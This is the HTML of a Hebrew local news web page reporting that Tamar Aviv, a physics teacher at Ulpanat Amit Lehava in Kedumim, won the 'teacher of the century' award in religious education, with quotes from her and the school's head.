    .copyright {
           background: #000000;}
           
    
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='matat-shabat-style-css' href='https://www.tcity.co.il/wp-content/plugins/shabat-time-widget/css/shabat_style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tcity.co.il/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"consent-method":"custom","custom-cookie-name":"","custom-cookie-value":"","enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.tcity.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tcity.co.il/wp-json/wp/v2/posts/14008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tcity.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.tcity.co.il/?p=14008' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tcity.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tcity.co.il%2F%25d7%2596%25d7%2595-%25d7%259e%25d7%2595%25d7%25a8%25d7%25aa-%25d7%2594%25d7%259e%25d7%2590%25d7%2594-%25d7%2595%25d7%2590%25d7%2595%25d7%259c%25d7%2599-%25d7%2590%25d7%25aa%25d7%259d-%25d7%2590%25d7%25a4%25d7%2599%25d7%259c%25d7%2595-%25d7%259e%25d7%259b%25d7%2599%25d7%25a8%25d7%2599%25d7%259d-%25d7%2590%25d7%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tcity.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tcity.co.il%2F%25d7%2596%25d7%2595-%25d7%259e%25d7%2595%25d7%25a8%25d7%25aa-%25d7%2594%25d7%259e%25d7%2590%25d7%2594-%25d7%2595%25d7%2590%25d7%2595%25d7%259c%25d7%2599-%25d7%2590%25d7%25aa%25d7%259d-%25d7%2590%25d7%25a4%25d7%2599%25d7%259c%25d7%2595-%25d7%259e%25d7%259b%25d7%2599%25d7%25a8%25d7%2599%25d7%259d-%25d7%2590%25d7%2595%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://www.tcity.co.il/xmlrpc.php">
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 110px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-device-width: 720px){
	.left-sidebar #primary {
    float: initial;
}
}		</style>
		</head>

<body class="post-template-default single single-post postid-14008 single-format-standard wp-custom-logo at-sticky-sidebar left-sidebar aa-prefix-tcity- aa-disabled-all"itemscope itemtype="http://schema.org/WebPage" >
    <div class="box">
    <div class="wraper">

<div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

    
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Saturday, January 17, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
                        <li>
                                                        <a target="_blank" class='tw' title="Twitter" href="#">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Instagram" href="#">
                                <span class="social-icon"><i class="fab fa-instagram"></i></span>
                            </a>
            <a target="_blank" class='linkdin' title="Linkdin" href="#">
                                <span class="social-icon"><i class="fab fa-linkedin-in"></i></span>
                            </a>

                            
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->
    <header id="header" class="header layout-header1" itemtype="https://schema.org/WPHeader" itemscope="itemscope" style="background-image: url(https://www.tcity.co.il/wp-content/uploads/2020/10/cropped-פני-קדם-2-צילום-מואז-גוש-עציון.jpeg);">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">

                    <div class="site-branding" itemtype="https://schema.org/Organization" itemscope="itemscope">
                                                    <a class="navbar-brand" href="https://www.tcity.co.il/">
                                <a href="https://www.tcity.co.il/" class="custom-logo-link" rel="home"><img width="295" height="93" src="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png" class="custom-logo" alt="מקומונט הישובים ביו&quot;ש" decoding="async" srcset="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png 295w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-233x73.png 233w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-230x73.png 230w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-100x32.png 100w" sizes="(max-width: 295px) 100vw, 295px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.tcity.co.il/" rel="home">מקומונט הישובים ביו&quot;ש</a>
                            </h1>
                                                            <p class="site-description">מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון</p>
                                                    </div><!-- .site-branding -->

                </div><!-- logo col end -->


            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->


    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.tcity.co.il/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-main" class="nav navbar-nav"><li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children first-menu menu-item-9898"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%9e%d7%a7%d7%95%d7%9e%d7%99%d7%95%d7%aa/">חדשות מקומיות</a>
<ul class="sub-menu">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">חדשות שומרון</a></li>
	<li id="menu-item-9894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9894"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/">חדשות אריאל</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9891"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/">חדשות בנימין</a></li>
	<li id="menu-item-9893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9893"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f-%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/">חדשות גוש עציון והר חברון</a></li>
</ul>
</li>
<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9892"><a href="https://www.tcity.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">כלכלה וצרכנות</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9896"><a href="https://www.tcity.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&#8221;ן</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9895"><a href="https://www.tcity.co.il/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%a0%d7%95%d7%a4%d7%a9/">תיירות ונופש</a></li>
<li id="menu-item-10108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10108"><a href="https://www.tcity.co.il/category/%d7%9e%d7%99%d7%93%d7%a2-%d7%9c%d7%a6%d7%99%d7%91%d7%95%d7%a8/">מידע לציבור</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9897"><a href="https://www.tcity.co.il/category/%d7%93%d7%a2%d7%95%d7%aa/">דעות</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://www.tcity.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">אינדקס עסקים</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page last-menu menu-item-2109"><a href="https://www.tcity.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/">יצירת קשר</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.tcity.co.il/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    





		<div class="page-title">
			<div class="container">


						<div class="bread">
						     <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">You Are Here</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.tcity.co.il/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/" itemprop="item"><span itemprop="name">כתבה ראשית</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">זו &#8216;מורת המאה&#8217; &#8211; ואולי אתם אפילו מכירים אותה</span></span><meta itemprop="position" content="3" /></li></ul></nav>						</div>


			</div><!-- Container end -->
		</div><!-- Page title end -->
<div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-14008" class="post-14008 post type-post status-publish format-standard has-post-thumbnail hentry category-1754 category-1758 category-54 category-1854 tag-2206 tag-1775 tag-2200 tag-2208 tag-262">





    <div class="single-post">
                <div class="post-media post-featured-image">
                            <a href="https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה-682x1024.jpg" alt="זו &#8216;מורת המאה&#8217; &#8211; ואולי אתם אפילו מכירים אותה"/></a>

                    </div>
        
        <div class="post-title-area">

            <h2 class="post-title">
                <h2 class="entry-title">זו &#8216;מורת המאה&#8217; &#8211; ואולי אתם אפילו מכירים אותה</h2>            </h2>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="https://www.tcity.co.il/author/zoomat/"><i class="fa fa-user"></i><span class='author-name'>שיר גולד</span></a></span></span><span class="posted-on"><a href="https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2024-03-26T10:06:28+02:00">26 March, 2024</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p style="font-weight: 400;"><strong>תמר אביב מאולפנת אמית להבה קדומים &#8211; מורת המאה</strong></p>
<p style="font-weight: 400;">&#8216;מורת המאה&#8217;, המורה המצטיינת בחינוך הדתי, לשנת התשפ&#8221;ד, היא תמר אביב, המורה לפיזיקה המוערכת <a href="https://www.tcity.co.il/%d7%93%d7%a8-%d7%a0%d7%a2%d7%9e%d7%94-%d7%9e%d7%99%d7%9c%d7%a8-%d7%a0%d7%91%d7%97%d7%a8%d7%94-%d7%9b%d7%a8%d7%90%d7%a9-%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94/">באולפנת אמית להבה</a> <a href="https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/">בקדומים</a>.</p>
<p style="font-weight: 400;">בנימוקי הבחירה ציינה ועדת השיפוט, בראשות שוש נגר מ&#8221;מ ראש מנהל החינוך הדתי ומיכל דה-האן סגנית ראש המנהל ויו&#8221;ר ועדת מורי המאה &#8211; כי תמר אביב היא פורצת דרך, מצטיינת המובילה לקידום הישגים לימודיים וערכיים, תוך השקעה ומסירות ומתוך רוח גדולה של חזון <a href="https://www.tcity.co.il/tag/%d7%97%d7%9e%d7%93/">החמ&#8221;ד</a> ותכניותיו.</p>
<p style="font-weight: 400;">בתגובה לזכיה, אמרה תמר אביב: &#8220;לימודי הפיזיקה מביאים את התלמידה לגילוי הכוחות והיכולות הנמצאות בה ולמצות אותם בכל תחומי החיים. אני מאמינה שכל קושי המוביל להתמודדות- משפר ומקדם. אפילו ההשקעה הכי קטנה מצד התלמידה ולקיחת אחריות על ההחלטות שלה משמעותיות מאוד בגיל ההתבגרות. לימודי הפיזיקה עם כל הקשיים והאתגרים שהם מביאים איתם &#8211; הם מנוף לפיתוח מיומנויות אלה&#8221;.</p>
<p style="font-weight: 400;">ד&#8221;ר נעמה מילר, ראש האולפנה התרגשה מהזכייה של המורה שלה: &#8220;לימודי הפיזיקה בונים קומה רוחנית נוספת ודבקות בה&#8217; יתברך. דרך ההתבוננות בבריאה התלמידות פוגשות את עצמן ואת העולם ומפתחות יכולות הקשורות ומשפיעות על תחומי דעת שונים ועל כישורי חיים רבים. שמחים שתמר אביב, מובילת התחום באולפנה זוכה להוקרה על כך&#8221;.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1754" href="https://www.tcity.co.il/category/%d7%97%d7%91%d7%a8%d7%94-%d7%95%d7%a7%d7%94%d7%99%d7%9c%d7%94/"  rel="category tag">חברה וקהילה</a> <a class="at-cat-name-1758" href="https://www.tcity.co.il/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/"  rel="category tag">חינוך ותרבות</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> <a class="at-cat-name-1854" href="https://www.tcity.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/%d7%a0%d7%a9%d7%99%d7%9d-%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/"  rel="category tag">נשים</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-14008 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tcity.co.il/%d7%90%d7%93%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%9c%d7%a1%d7%98%d7%99%d7%a7-%d7%9c%d7%9e%d7%94-%d7%93%d7%95%d7%95%d7%a7%d7%90-%d7%a4%d7%9c%d7%a1%d7%98%d7%99%d7%a7-%d7%94%d7%99%d7%90-%d7%94/" rel="prev">אדניות פלסטיק – למה דווקא פלסטיק הוא הבחירה האקולוגית?</a></div><div class="nav-next"><a href="https://www.tcity.co.il/%d7%aa%d7%97%d7%95%d7%9e%d7%99%d7%9d-%d7%9e%d7%a1%d7%95%d7%99%d7%9e%d7%99%d7%9d-%d7%94%d7%93%d7%95%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%93%d7%a2-%d7%95%d7%a0%d7%99%d7%a1%d7%99%d7%95%d7%9f-%d7%9e%d7%99/" rel="next">תחומים מסוימים הדורשים ידע וניסיון מיוחדים</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-11" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1599180857046525";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/shomronbinyamin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shomronbinyamin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shomronbinyamin/">‎מקומונט יש&#039;&#039;ע‎</a></blockquote></div>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="shabat-time-widget-3" class="widget shabat-time-widget"><div class="shabat_wrapper">
<div class="parash">
Weekly Torah Portion: פרשת וארא
</div>
<div class="shabat_city">
<div class="city_name">
</div>
<div class="shabat_enter shabat_bold">Entrance:</div>
<div class="shabat_exit shabat_bold">End:</div>
</div>
<div class="shabat_city">
<div class="city_name">
Tel aviv</div>
<div class="shabat_enter">16:41</div>
<div class="shabat_exit">17:40</div>
</div>
<div class="shabat_city">
<div class="city_name">
Jerusalem</div>
<div class="shabat_enter">16:18</div>
<div class="shabat_exit">17:38</div>
</div>
<div class="shabat_city">
<div class="city_name">
Haifa</div>
<div class="shabat_enter">16:27</div>
<div class="shabat_exit">17:38</div>
</div>
<div class="shabat_city">
<div class="city_name">
Beer sheva</div>
<div class="shabat_enter">16:43</div>
<div class="shabat_exit">17:41</div>
</div>
</div>
</section><section id="text-12" class="widget widget_text">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>






	<footer id="footer" class="footer" itemscope itemtype="http://schema.org/WPFooter">


		<div class="footer-main">
			<div class="container">
				<div class="row">
												<div class="col-sm-12 footer-widget">

								<section id="text-7" class="widget widget_text"><h3 class="head-title"><span> האתר בתהליך הנגשה לבעלי מוגבלויות</span></h3>			<div class="textwidget">אנו עושים כל מאמץ להשלים את הנגשת האתר! במידה ונתקלת בבעיה אנא פנה אלינו!</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="head-title"><span>תגיות</span></h3><div class="tagcloud"><a href="https://www.tcity.co.il/tag/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 9.4128440366972pt;" aria-label="אבי רואה (13 items)">אבי רואה</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%95%d7%a0%d7%99%d7%91%d7%a8%d7%a1%d7%99%d7%98%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.752293577982pt;" aria-label="אוניברסיטת אריאל (25 items)">אוניברסיטת אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%99%d7%99%d7%9c%d7%aa-%d7%a9%d7%a7%d7%93/" class="tag-cloud-link tag-link-116 tag-link-position-3" style="font-size: 8.5137614678899pt;" aria-label="איילת שקד (11 items)">איילת שקד</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a4%d7%a8%d7%aa/" class="tag-cloud-link tag-link-109 tag-link-position-4" style="font-size: 10.440366972477pt;" aria-label="אפרת (16 items)">אפרת</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-255 tag-link-position-5" style="font-size: 11.853211009174pt;" aria-label="אריאל (21 items)">אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%99%d7%aa-%d7%90%d7%9c/" class="tag-cloud-link tag-link-256 tag-link-position-6" style="font-size: 12.110091743119pt;" aria-label="בית אל (22 items)">בית אל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%99%d7%94/" class="tag-cloud-link tag-link-427 tag-link-position-7" style="font-size: 8pt;" aria-label="בנייה (10 items)">בנייה</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-44 tag-link-position-8" style="font-size: 8pt;" aria-label="בנימין (10 items)">בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f-%d7%a0%d7%aa%d7%a0%d7%99%d7%94%d7%95/" class="tag-cloud-link tag-link-90 tag-link-position-9" style="font-size: 8.5137614678899pt;" aria-label="בנימין נתניהו (11 items)">בנימין נתניהו</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a6%d7%9c%d7%90%d7%9c-%d7%a1%d7%9e%d7%95%d7%98%d7%a8%d7%99%d7%a5/" class="tag-cloud-link tag-link-304 tag-link-position-10" style="font-size: 10.440366972477pt;" aria-label="בצלאל סמוטריץ (16 items)">בצלאל סמוטריץ</a>
<a href="https://www.tcity.co.il/tag/%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 16.733944954128pt;" aria-label="גוש עציון (52 items)">גוש עציון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%9e%d7%a0%d7%94%d7%9c-%d7%94%d7%90%d7%96%d7%a8%d7%97%d7%99/" class="tag-cloud-link tag-link-1068 tag-link-position-12" style="font-size: 8pt;" aria-label="המנהל האזרחי (10 items)">המנהל האזרחי</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-257 tag-link-position-13" style="font-size: 8.8990825688073pt;" aria-label="הר חברון (12 items)">הר חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%aa%d7%99%d7%99%d7%a9%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-572 tag-link-position-14" style="font-size: 8.5137614678899pt;" aria-label="התיישבות (11 items)">התיישבות</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-114 tag-link-position-15" style="font-size: 10.05504587156pt;" aria-label="חברון (15 items)">חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="tag-cloud-link tag-link-492 tag-link-position-16" style="font-size: 8.8990825688073pt;" aria-label="חינוך (12 items)">חינוך</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%a0%d7%a0%d7%90%d7%9c-%d7%93%d7%95%d7%a8%d7%a0%d7%99/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 8pt;" aria-label="חננאל דורני (10 items)">חננאל דורני</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 11.853211009174pt;" aria-label="יהודה ושומרון (21 items)">יהודה ושומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%95%d7%a1%d7%99-%d7%93%d7%92%d7%9f/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 22pt;" aria-label="יוסי דגן (133 items)">יוסי דגן</a>
